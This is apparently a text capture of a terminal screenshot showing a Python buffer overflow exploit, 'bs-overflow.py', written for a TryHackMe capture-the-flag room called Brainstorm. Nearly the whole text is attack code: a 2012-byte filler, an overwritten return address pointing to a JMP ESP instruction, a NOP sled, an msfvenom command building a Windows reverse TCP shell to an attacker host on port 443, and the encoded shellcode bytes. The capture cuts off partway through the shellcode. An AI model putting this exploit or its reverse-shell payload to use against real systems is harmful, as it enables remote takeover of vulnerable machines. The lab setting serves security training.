 kali@kali: ~/tryhackme/brainstorm
File Actions Edit View Help
kali@kali: ~/tryhackme kali@kali: ~/...me/brainstorm kali@kali: ~/pwk kali@kali: ~ kali@kali: ~/...me/brainstorm
GNU nano 4.9.3 bs-overflow.py
#!/usr/bin/python3
import socket
import time
print("\nSending evil buffer...")
username = b"minus" + b"\x0a"
filler = b"A" * 2012
eip = b"\xdf\x14\x50\x62" # JMP ESP in essfunc.dll
nops = b"\x90" * 10
# msfvenom -p windows/shell_reverse_tcp LHOST=<attacker IP> LPORT=443 -e x86\shikata_ga_nai -b "\x00\x0a" -f py -v shellcode
shellcode =  b""
shellcode += b"\xd9\xe1\xd9\x74\x24\xf4\xbb\xbd\x49\xfd\x15"
shellcode += b"\x5a\x29\xc9\xb1\x52\x83\xc2\x04\x31\x5a\x13"
shellcode += b"\x03\xe7\x5a\x1f\xe0\xeb\xb5\x5d\x0b\x13\x46"
shellcode += b"\x02\x85\xf6\x77\x02\xf1\x73\x27\xb2\x71\xd1"
shellcode += b"\xc4\x39\xd7\xc1\x5f\x4f\xf0\xe6\xe8\xfa\x26"
shellcode += b"\xc9\xe9\x57\x1a\x48\x6a\xaa\x4f\xaa\x53\x65"
shellcode += b"\x82\xab\x94\x98\x6f\xf9\x4d\xd6\xc2\xed\xfa"
shellcode += b"\xa2\xde\x86\xb1\x23\x67\x7b\x01\x45\x46\x2a"
shellcode += b"\x19\x1c\x48\xcd\xce\x14\xc1\xd5\x13\x10\x9b"
shellcode += b"\x6e\xe7\xee\x1a\xa6\x39\x0e\xb0\x87\xf5\xfd"
shellcode += b"\xc8\xc0\x32\x1e\xbf\x38\x41\xa3\xb8\xff\x3b"
shellcode += b"\x7f\x4c\x1b\x9b\xf4\xf6\xc7\x1d\xd8\x61\x8c"
shellcode += b"\x12\x95\xe6\xca\x36\x28\x2a\x61\x42\xa1\xcd"
shellcode += b"\xa5\xc2\xf1\xe9\x61\x8e\xa2\x90\x30\x6a\x04"
shellcode += b"\xac\x22\xd5\xf9\x08\x29\xf8\xee\x20\x70\x95"
shellcode += b"\xc3\x08\x8a\x65\x4c\x1a\xf9\x57\xd3\xb0\x95"
shellcode += b"\xdb\x9c\x1e\x62\x1b\xb7\xe7\xfc\xe2\x38\x18"
shellcode += b"\xd5\x20\x6c\x48\x4d\x80\x0d\x03\x8d\x2d\xd8"
shellcode += b"\x84\xdd\x81\xb3\x64\x8d\x61\x64\x0d\xc7\x6d"
shellcode += b"\x5b\x2d\xe8\xa7\xf4\xc4\x13\x20\x3b\xb0\x6c"
shellcode += b"\x5b\xd3\xc3\x92\x9a\x9f\x4d\x74\xf6\xcf\x1b"
shellcode += b"\x2f\x6f\x69\x06\xbb\x0e\x76\x9c\xc6\x11\xfc"
shellcode += b"\x13\x37\xdf\xf5\x5e\x2b\x88\xf5\x14\x11\x1f"
shellcode += b"\x09\x83\x3d\xc3\x98\x48\xbd\x8a\x80\xc6\xea"
shellcode += b"\xdb\x77\x1f\x7e\xf6\x2e\x89\x9c\x0b\xb6\xf2"
shellcode += b"\x24\xd0\x0b\xfc\xa5\x95\x30\xda\xb5\x63\xb8"
shellcode += b"\x66\xe1\x3b\xef\x30\x5f\xfa\x59\xf3\x09\x54"
shellcode += b"\x35\x5d\xdd\x21\x75\x5e\x9b\x2d\x50\x28\x43"
shellcode += b"\x9f\x0d\x6d\x7c\x10\xda\x79\x05\x4c\x7a\x85"
shellcode += b"\xdc\xd4\x8a\xcc\x7c\x7c\x03\x89\x15\x3c\x4e"
shellcode += b"\x2a\xc0\x03\x77\xa9\xe0\xfb\x8c\xb1\x81\xfe"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next